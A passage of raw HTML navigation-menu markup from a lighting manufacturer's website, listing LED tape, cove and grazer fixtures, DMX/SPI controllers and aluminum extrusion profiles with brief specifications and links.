			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19998" data-hover="https://tivolilighting.com/wp-content/uploads/2025/01/Fuse12-Pixel-RGB.png" data-level="3" data-title="3 Channel SPI" data-dis="169 lm/ft | 4.1 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="FUSE Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a><div class="under_txt">3 Channel SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20000" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-midnight-daylight.jpg" data-level="3" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight/Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight/Daylight</a><div class="under_txt">3 Channel SPI</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22309" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/736A1409-RS-scaled-2.jpg" data-level="2" data-title="For back-lit architectural panels" data-dis="RGB+W pixel control lighting for back-lit architectural panels. Cost-effective, easy install, modular design. DMX control with 1 or 9 pixels per sheet options. Flexible, cuttable to 4”x4” size." data-url="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" data-top="LED Sheet"><a href="https://tivolilighting.com/tivoli-product/illumiwall-2-rgbw/" class="top_txt">LED Sheet</a><div class="under_txt">For back-lit architectural panels</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22324" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Image-51.jpg" data-level="2" data-title="Pixel Flexible illumination" data-dis="Tivoli Linear Flexible Lighting provides pixel-level controlled illumination for architectural applications. The product line includes discreet 360-degree FLEXILE systems and dynamic color-changing FUSE TivoTape options, all featuring DMX/SPI control and easy installation across multiple voltages." data-url="https://tivolilighting.com/tivoli-product-cat/linear-flexible/" data-top="Linear Flexible"><a href="https://tivolilighting.com/tivoli-product-cat/linear-flexible/" class="top_txt">Linear Flexible</a><div class="under_txt">Pixel Flexible illumination</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22326" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-dw-1.jpg" data-level="3" data-title="2 Channel DMX" data-dis="130 LM/W | 97 CRI | 7 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="FUSE DW"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">FUSE DW</a><div class="under_txt">2 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22327" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgb2.jpg" data-level="3" data-title="3 Channel DMX" data-dis="254 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgb/" data-top="FUSE RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">FUSE RGB</a><div class="under_txt">3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22328" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbw-1.jpg" data-level="3" data-title="4 Channel DMX" data-dis="370 LM/FT | 61.8 CRI | 5.3 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbw/" data-top="FUSE RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">FUSE RGB+W</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22329" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-rgbww-1.jpg" data-level="3" data-title="5 Channel DMX" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fuse-rgbww/" data-top="FUSE RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">FUSE RGB+W+W</a><div class="under_txt">5 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22330" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Fuse-Pixel24-rgb.jpg" data-level="3" data-title="4 Channel DMX" data-dis="207 LM/FT | 4.4 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" data-top="FUSE Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">FUSE Pixel24 RGB</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22331" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/FUSE-Pixel24-RGBW.jpg" data-level="3" data-title="4 Channel DMX" data-dis="322 LM/FT | 92.6 CRI | 5.1 W/FT" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" data-top="FUSE Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">FUSE Pixel24 RGBW</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22332" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/fuse-pixel-12-rgb.jpg" data-level="3" data-title="3 Channel SPI" data-dis="169 lm/ft | 4.1 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" data-top="FUSE Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">FUSE Pixel12 RGB</a><div class="under_txt">3 Channel SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22333" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/flexile-midnight-daylight.jpg" data-level="3" data-title="3 Channel SPI" data-dis="18 Pixels/ft | 7.3 W/ft | 12V DC" data-url="https://tivolilighting.com/tivoli-product/flexile-midnight/" data-top="Flexile Midnight/Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">Flexile Midnight/Daylight</a><div class="under_txt">3 Channel SPI</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22317" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/Linear-Rigid.png" data-level="2" data-title="Precision-Controlled Linear" data-dis="Revolutionize lighting with our high-performance linear fixtures. They deliver brilliant RGB+W color blending, tunable white tones, and pixel-level DMX control. Engineered for universal voltage (100-277V AC) with self-ballasting, they enable stunning, perfectly synchronized visual effects and effortless installation." data-url="https://tivolilighting.com/tivoli-product-cat/linear-rigid/" data-top="Linear Rigid"><a href="https://tivolilighting.com/tivoli-product-cat/linear-rigid/" class="top_txt">Linear Rigid</a><div class="under_txt">Precision-Controlled Linear</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22320" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/magic-linear-bar.jpg" data-level="3" data-title="4 Channel DMX" data-dis="" data-url="https://tivolilighting.com/tivoli-product/magic-linear-bar/" data-top="Magic Linear Bar"><a href="https://tivolilighting.com/tivoli-product/magic-linear-bar/" class="top_txt">Magic Linear Bar</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22321" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Vast Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Vast Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22322" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Vast Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Vast Grazer Palette</a><div class="under_txt">4 Channel DMX</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22313" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/LitesphereRGBW_Park_Shot__2020-10-30.png" data-level="2" data-title="Proprietary Control Algorithms" data-dis="Individually addressable, commercial-grade LEDs with advanced RGB+W color mixing. Proprietary algorithms simplify DMX control, reduce data use, and enable rapid setup. Built for outdoor durability and versatile installations—ideal for architectural and display lighting. Performance meets elegance." data-url="https://tivolilighting.com/tivoli-product-cat/single-pixel-source/" data-top="Single Pixel Source"><a href="https://tivolilighting.com/tivoli-product-cat/single-pixel-source/" class="top_txt">Single Pixel Source</a><div class="under_txt">Proprietary Control Algorithms</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22314" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/ADPT-True-RGBW_3.jpg" data-level="3" data-title="24V DC 3 Channel DMX" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" data-top="ADAPT True RGB+W"><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a><div class="under_txt">24V DC 3 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22315" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/litesphere-true-rgbw.jpg" data-level="3" data-title="LS TRUE RGB+W" data-dis="1 pixel/globe | 1 W/globe | 160' max run" data-url="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" data-top="LS TRUE RGB+W"><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">LS TRUE RGB+W</a><div class="under_txt">LS TRUE RGB+W</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20002" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/controls.jpg" data-level="1" data-title="Hardware | Software" data-dis="Our solutions offer both hardware and software for DMX and SPI protocols, providing options for a range of setups from basic to advanced installations. These systems are designed to meet various lighting project demands, ensuring flexibility and efficiency for every application." data-url="https://tivolilighting.com/tivoli-product-cat/cue/" data-top="Controls & Software"><a href="https://tivolilighting.com/tivoli-product-cat/cue/" class="top_txt">Controls &#038; Software</a><div class="under_txt">Hardware | Software</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20004" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/hardware-category-new.png" data-level="2" data-title="ARTNET, DMX & SPI" data-dis="Versatile Control Infrastructure" data-url="https://tivolilighting.com/tivoli-product-cat/hardware/" data-top="Hardware"><a href="https://tivolilighting.com/tivoli-product-cat/hardware/" class="top_txt">Hardware</a><div class="under_txt">ARTNET, DMX & SPI</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21401" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/artnet-L-8-16-1.png" data-level="3" data-title="8- or 16-universe options" data-dis="" data-url="https://tivolilighting.com/tivoli-product/arnet-l/" data-top="ARTNET-L"><a href="https://tivolilighting.com/tivoli-product/arnet-l/" class="top_txt">ARTNET-L</a><div class="under_txt">8- or 16-universe options</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21402" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/ARTNET-S-8-512.png" data-level="3" data-title="Intuitive touch-key controls" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-s/" data-top="ARTNET-S"><a href="https://tivolilighting.com/tivoli-product/artnet-s/" class="top_txt">ARTNET-S</a><div class="under_txt">Intuitive touch-key controls</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/ARTNET-SPI-8-16.png" data-level="3" data-title="ArtNet data to SPI" data-dis="" data-url="https://tivolilighting.com/tivoli-product/artnet-spi/" data-top="ARTNET-SPI"><a href="https://tivolilighting.com/tivoli-product/artnet-spi/" class="top_txt">ARTNET-SPI</a><div class="under_txt">ArtNet data to SPI</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21408" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/DMX-SPLT-8.png" data-level="3" data-title="Reliable signal distribution" data-dis="" data-url="https://tivolilighting.com/tivoli-product/dmx-splt/" data-top="DMX-SPLT"><a href="https://tivolilighting.com/tivoli-product/dmx-splt/" class="top_txt">DMX-SPLT</a><div class="under_txt">Reliable signal distribution</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21409" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/RGBW-Controller-1.png" data-level="3" data-title="Versatile DMX512 RDM" data-dis="" data-url="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" data-top="RGBW Sub Controller"><a href="https://tivolilighting.com/tivoli-product/rgbw_sub-controller/" class="top_txt">RGBW Sub Controller</a><div class="under_txt">Versatile DMX512 RDM</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22729" data-hover="https://tivolilighting.com/wp-content/uploads/2025/12/SP630E-1.png" data-level="3" data-title="All-in-one lighting solution" data-dis="" data-url="https://tivolilighting.com/tivoli-product/sp630e/" data-top="SP630E"><a href="https://tivolilighting.com/tivoli-product/sp630e/" class="top_txt">SP630E</a><div class="under_txt">All-in-one lighting solution</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21413" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/madrix-aura-2.png" data-level="3" data-title="Central stand-alone controller" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-aura/" data-top="Madrix Aura"><a href="https://tivolilighting.com/tivoli-product/madrix-aura/" class="top_txt">Madrix Aura</a><div class="under_txt">Central stand-alone controller</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21414" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/Madrix-Luna.png" data-level="3" data-title="Easy-to-use network node" data-dis="" data-url="https://tivolilighting.com/tivoli-product/madrix-luna/" data-top="Madrix Luna"><a href="https://tivolilighting.com/tivoli-product/madrix-luna/" class="top_txt">Madrix Luna</a><div class="under_txt">Easy-to-use network node</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21616" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/LST-Data-Box-1.png" data-level="3" data-title="Weather-resistant performance" data-dis="" data-url="https://tivolilighting.com/tivoli-product/lst-data-box/" data-top="LST Data Box"><a href="https://tivolilighting.com/tivoli-product/lst-data-box/" class="top_txt">LST Data Box</a><div class="under_txt">Weather-resistant performance</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20006" data-hover="https://tivolilighting.com/wp-content/uploads/2025/05/software-category-2.png" data-level="2" data-title="Cue & Madrix" data-dis="Intelligent Lighting Management" data-url="https://tivolilighting.com/tivoli-product-cat/software/" data-top="Software"><a href="https://tivolilighting.com/tivoli-product-cat/software/" class="top_txt">Software</a><div class="under_txt">Cue & Madrix</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21399" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/ESA2-software.png" data-level="3" data-title="For in-wall DMX controls" data-dis="User Friendly Lighting Control Software" data-url="https://www.nicolaudie.com/en/esa2.htm" data-top="ESA2"><a href="https://www.nicolaudie.com/en/esa2.htm" class="top_txt">ESA2</a><div class="under_txt">For in-wall DMX controls</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21400" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/madrix-5.jpg" data-level="3" data-title="Pixel Mapping" data-dis="Professional Lighting Control Software" data-url="https://tivolilighting.com/tivoli-product/madrix/" data-top="Madrix 5"><a href="https://tivolilighting.com/tivoli-product/madrix/" class="top_txt">Madrix 5</a><div class="under_txt">Pixel Mapping</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20008" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue.jpg" data-level="2" data-title="DMX In-Wall Control" data-dis="In-Wall Touch Screen Hardware" data-url="https://tivolilighting.com/tivoli-product-cat/tivocue/" data-top="TivoCUE"><a href="https://tivolilighting.com/tivoli-product-cat/tivocue/" class="top_txt">TivoCUE</a><div class="under_txt">DMX In-Wall Control</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20010" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue1.jpg" data-level="3" data-title="16 DMX Channels" data-dis="16 DMX Channels | 16 Scenes | 4 Zones" data-url="https://tivolilighting.com/tivoli-product/tivocue-1/" data-top="TivoCUE 1"><a href="https://tivolilighting.com/tivoli-product/tivocue-1/" class="top_txt">TivoCUE 1</a><div class="under_txt">16 DMX Channels</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20012" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue2.jpg" data-level="3" data-title="512 DMX Channels" data-dis="512 DMX Channels | 99 Scenes | 1 Zone" data-url="https://tivolilighting.com/tivoli-product/tivocue-2/" data-top="TivoCUE 2"><a href="https://tivolilighting.com/tivoli-product/tivocue-2/" class="top_txt">TivoCUE 2</a><div class="under_txt">512 DMX Channels</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20014" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/tivocue10.jpg" data-level="3" data-title="1024 DMX Channels" data-dis="1024 Channels | 500 Scenes | 10 Zones" data-url="https://tivolilighting.com/tivoli-product/tivocue-10/" data-top="TivoCUE 10"><a href="https://tivolilighting.com/tivoli-product/tivocue-10/" class="top_txt">TivoCUE 10</a><div class="under_txt">1024 DMX Channels</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20016" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-graze.jpg" data-level="1" data-title="Multiple Applicational Use" data-dis="Tivoli’s Cove and Graze Lighting solutions deliver energy-efficient, uniform light distribution for both residential and commercial settings. These systems enhance architectural details and create inviting atmospheres while offering dynamic control, durability, and sustainability for long-lasting performance." data-url="https://tivolilighting.com/tivoli-product-cat/cove-graze/" data-top="Cove | Graze"><a href="https://tivolilighting.com/tivoli-product-cat/cove-graze/" class="top_txt">Cove | Graze</a><div class="under_txt">Multiple Applicational Use</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20018" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/covelum-ID.jpg" data-level="2" data-title="Curved Cove Solution" data-dis="Line-voltage cove solution with flexibility and adjustability" data-url="https://tivolilighting.com/tivoli-product/covelum-id/" data-top="Covelum ID"><a href="https://tivolilighting.com/tivoli-product/covelum-id/" class="top_txt">Covelum ID</a><div class="under_txt">Curved Cove Solution</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20020" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/titanium-cove.jpg" data-level="2" data-title="Small Profile Cove" data-dis="12V Small Profile Cove Solution" data-url="https://tivolilighting.com/tivoli-product/titanium-cove/" data-top="Titanium Cove"><a href="https://tivolilighting.com/tivoli-product/titanium-cove/" class="top_txt">Titanium Cove</a><div class="under_txt">Small Profile Cove</div>		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20022" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/VAST-cove.jpg" data-level="2" data-title="Universal Voltage | Dual Dimming" data-dis="VAST Cove is an industry-first, patent-pending dual dimming system with built-in ELV and 0-10V protocol and a self-ballasted 120V-277V AC feature. Available in multiple CCTs and RGBW color mixing with a range of 6″ to 1′ pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/vast-cove/" data-top="VAST Cove"><a href="https://tivolilighting.com/tivoli-product-cat/vast-cove/" class="top_txt">VAST Cove</a><div class="under_txt">Universal Voltage | Dual Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20024" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-palette.jpg" data-level="3" data-title="4 Channel DMX" data-dis="88.83 LM/W | 1066 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-palette/" data-top="Cove Palette"><a href="https://tivolilighting.com/tivoli-product/vast-cove-palette/" class="top_txt">Cove Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20026" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cove-static.jpg" data-level="3" data-title="Universal Voltage | Dual Dimming" data-dis="78 LM/W | 826 LM/Unit | 10.58 W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-cove-static/" data-top="Cove Static"><a href="https://tivolilighting.com/tivoli-product/vast-cove-static/" class="top_txt">Cove Static</a><div class="under_txt">Universal Voltage | Dual Dimming</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22472" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/grazer-accessories.png" data-level="3" data-title="Mount & Optics" data-dis="Connectors | Baffles | End Cap" data-url="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" data-top="Cove Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" class="top_txt">Cove Accessories</a><div class="under_txt">Mount & Optics</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20028" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/VAST-Grazer.jpg" data-level="2" data-title="Universal Voltage | Dual Dimming" data-dis="VAST Grazer is an industry-first, patent-pending dual dimming system with built-in ELV and 0-10V protocol and a self-ballasted 120V-277V AC feature. Available in multiple CCTs and RGBW color mixing with a range of 6″ to 1′ pixel control" data-url="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" data-top="Vast Grazer"><a href="https://tivolilighting.com/tivoli-product-cat/vast-grazer/" class="top_txt">Vast Grazer</a><div class="under_txt">Universal Voltage | Dual Dimming</div>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20030" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/vast-grazer-palette-1.jpg" data-level="3" data-title="4 Channel DMX" data-dis="73 LM/W | 876 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-graze-palette/" data-top="Grazer Palette"><a href="https://tivolilighting.com/tivoli-product/vast-graze-palette/" class="top_txt">Grazer Palette</a><div class="under_txt">4 Channel DMX</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20032" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/vast-grazer-static1.jpg" data-level="3" data-title="Universal Voltage | Dual Dimming" data-dis="102 LM/W | 1224 LM/Unit | 12W/Unit" data-url="https://tivolilighting.com/tivoli-product/vast-grazer-static/" data-top="Grazer Static"><a href="https://tivolilighting.com/tivoli-product/vast-grazer-static/" class="top_txt">Grazer Static</a><div class="under_txt">Universal Voltage | Dual Dimming</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22425" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/grazer-accessories.png" data-level="3" data-title="Precision Light Control" data-dis="Connectors | Baffles | End Cap" data-url="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" data-top="Grazer Accessories"><a href="https://tivolilighting.com/tivoli-product-cat/vast-accessories/" class="top_txt">Grazer Accessories</a><div class="under_txt">Precision Light Control</div>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20033" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/Urban-Extrusion-family.jpg" data-level="1" data-title="LED Tape Aluminum Profiles" data-dis="Tivoli Lighting’s LED aluminum extrusions provide durable housing for tape lights, ensuring optimal heat dissipation and longevity. Available in various mounting applications and lens types, they offer sleek aesthetics and customizable options suitable for both residential and commercial settings." data-url="https://tivolilighting.com/tivoli-product-cat/urban-channel/" data-top="Extrusion"><a href="https://tivolilighting.com/tivoli-product-cat/urban-channel/" class="top_txt">Extrusion</a><div class="under_txt">LED Tape Aluminum Profiles</div>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20035" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/MUD-IN.jpg" data-level="2" data-title="" data-dis="" data-url="#" data-top="Mud-In"><a href="#" class="top_txt">Mud-In</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20037" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/caruso2.jpg" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/caruso/" data-top="Caruso"><a href="https://tivolilighting.com/tivoli-product/caruso/" class="top_txt">Caruso</a><div class="under_txt">Rigid Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20039" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-01-mud-in.jpg" data-level="3" data-title="Multiple Application" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-01/" data-top="Duet 01"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">Duet 01</a><div class="under_txt">Multiple Application</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20041" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/duet-04-mud-in.jpg" data-level="3" data-title="Versatile sleek lighting" data-dis="Available in Mud-in, Surface and Recessed Application" data-url="https://tivolilighting.com/tivoli-product/duet-04/" data-top="Duet 04"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">Duet 04</a><div class="under_txt">Versatile sleek lighting</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20043" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/glorieta-1.jpg" data-level="3" data-title="Bendable Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/glorieta/" data-top="Glorieta"><a href="https://tivolilighting.com/tivoli-product/glorieta/" class="top_txt">Glorieta</a><div class="under_txt">Bendable Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20045" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/glorieta-08-1.jpg" data-level="3" data-title="Bendable Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/glorieta-08/" data-top="Glorieta 08"><a href="https://tivolilighting.com/tivoli-product/glorieta-08/" class="top_txt">Glorieta 08</a><div class="under_txt">Bendable Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20047" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/hayes1.jpg" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/hayes/" data-top="Hayes"><a href="https://tivolilighting.com/tivoli-product/hayes/" class="top_txt">Hayes</a><div class="under_txt">Rigid Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22494" data-hover="https://tivolilighting.com/wp-content/uploads/2025/09/LEDA-1.png" data-level="3" data-title="Rigid Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/leda/" data-top="LEDA"><a href="https://tivolilighting.com/tivoli-product/leda/" class="top_txt">LEDA</a><div class="under_txt">Rigid Profile</div>		</ul>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20049" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/surface.jpg" data-level="2" data-title="" data-dis="Various Sizes for Any Design Challange" data-url="#" data-top="Surface"><a href="#" class="top_txt">Surface</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20051" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/alton2.jpg" data-level="3" data-title="Large Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/alton/" data-top="Alton"><a href="https://tivolilighting.com/tivoli-product/alton/" class="top_txt">Alton</a><div class="under_txt">Large Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20053" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/astoria2.jpg" data-level="3" data-title="3-Sided Square Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/astoria/" data-top="Astoria"><a href="https://tivolilighting.com/tivoli-product/astoria/" class="top_txt">Astoria</a><div class="under_txt">3-Sided Square Profile</div>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20055" data-hover="https://tivolilighting.com/wp-content/uploads/2024/10/cortona2.jpg" data-level="3" data-title="Medium Profile" data-dis="Available in 6.5'" data-url="https://tivolilighting.com/tivoli-product/cortona/" data-top="Cortona"><a 